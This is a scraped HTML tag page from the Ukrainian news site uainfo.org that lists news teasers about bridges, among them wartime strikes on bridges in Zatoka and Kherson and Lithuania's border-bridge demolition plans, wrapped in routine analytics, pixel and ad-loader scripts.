

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BC%D0%BE%D1%81%D1%82
body_size: 22523
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости мост - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            мост        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1767110254-litva-na-kordoni-z-bilorussyu-ta-rosieyu-gotue-mosti-do-pidrivu.html"><img src="//uainfo.org/static/img/_/_/____41522_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1767110254-litva-na-kordoni-z-bilorussyu-ta-rosieyu-gotue-mosti-do-pidrivu.html">Литва  на кордоні з Білоруссю та Росією готує мости до підриву</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1767110254-litva-na-kordoni-z-bilorussyu-ta-rosieyu-gotue-mosti-do-pidrivu.html">
                        <div>Урядовці закликають населення не панікувати, а сприймати це як гарантію безпеки</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.12.2025, 22:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">597</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1767110254-litva-na-kordoni-z-bilorussyu-ta-rosieyu-gotue-mosti-do-pidrivu.html#mc-container" data-cackle-channel="531496" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1766082254-rf-namagaetsya-rozrizati-odeshchinu-navpil-flesh-nazvav.html"><img src="//uainfo.org/static/img/_/_/____41325_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1766082254-rf-namagaetsya-rozrizati-odeshchinu-navpil-flesh-nazvav.html">РФ намагається "розрізати" Одещину навпіл: "Флеш" назвав мету агресора</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1766082254-rf-namagaetsya-rozrizati-odeshchinu-navpil-flesh-nazvav.html">
                        <div>14 грудня ворог атакував міст у Затоці майже 40 "Шахедами"</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.12.2025, 21:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">684</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1766082254-rf-namagaetsya-rozrizati-odeshchinu-navpil-flesh-nazvav.html#mc-container" data-cackle-channel="530765" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1754226878-ruh-uskladneniy-ale-mozhliviy-golova-hersonskoyi-ova-pro.html"><img src="//uainfo.org/static/img/_/h/_herson1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1754226878-ruh-uskladneniy-ale-mozhliviy-golova-hersonskoyi-ova-pro.html">Рух ускладнений, але можливий: голова Херсонської ОВА про стан мосту</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1754226878-ruh-uskladneniy-ale-mozhliviy-golova-hersonskoyi-ova-pro.html">
                        <div>Як виглядає міст у Херсоні після ворожих ударів</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.08.2025, 19:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">130</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1754226878-ruh-uskladneniy-ale-mozhliviy-golova-hersonskoyi-ova-pro.html#mc-container" data-cackle-channel="521477" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1748772145-mosti-prosto-tak-ne-padayut-kovalenko-poyasniv-metu-kremlya.html"><img src="//uainfo.org/static/img/_/_/____38832_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1748772145-mosti-prosto-tak-ne-padayut-kovalenko-poyasniv-metu-kremlya.html">Мости просто так не падають: Коваленко пояснив мету Кремля на переговорах</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1748772145-mosti-prosto-tak-ne-padayut-kovalenko-poyasniv-metu-kremlya.html">
                        <div>Москва не передала жодного «меморандуму» з пропозиціями і направляє до Стамбула на переговори делегацію без повноважень.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.06.2025, 13:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1016</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1748772145-mosti-prosto-tak-ne-padayut-kovalenko-poyasniv-metu-kremlya.html#mc-container" data-cackle-channel="517584" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1741772287-u-kievi-chastkovo-vidnovili-ruh-dlya-avtivok-pivdennim-mostom.html"><img src="//uainfo.org/static/img/i/m/imgbig_26_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1741772287-u-kievi-chastkovo-vidnovili-ruh-dlya-avtivok-pivdennim-mostom.html">У Києві частково відновили рух для автівок Південним мостом</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1741772287-u-kievi-chastkovo-vidnovili-ruh-dlya-avtivok-pivdennim-mostom.html">
                        <div>Після консультацій з військовими Рада оборони Києва дозволила рух транспорту Південним мостом з лівого на правий берег.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.03.2025, 12:07</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">98</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1741772287-u-kievi-chastkovo-vidnovili-ruh-dlya-avtivok-pivdennim-mostom.html#mc-container" data-cackle-channel="512671" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1725613677-mosti-rozvalyatsya-yak-konstruktor-lego-naukovtsi-dali-strashniy.html"><img src="//uainfo.org/static/img/7/a/7a6dd9324744fee8954658f95eca6ec28df7471e_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1725613677-mosti-rozvalyatsya-yak-konstruktor-lego-naukovtsi-dali-strashniy.html">Мости розваляться, як конструктор LEGO: науковці дали страшний прогноз для США через зміну клімату</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1725613677-mosti-rozvalyatsya-yak-konstruktor-lego-naukovtsi-dali-strashniy.html">
                        <div>Американські мости, чверть з яких були побудовані до 1960 року, вже давно потребували ремонту.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.09.2024, 15:00</time> 
                    <span class="circle_decor">•</span>
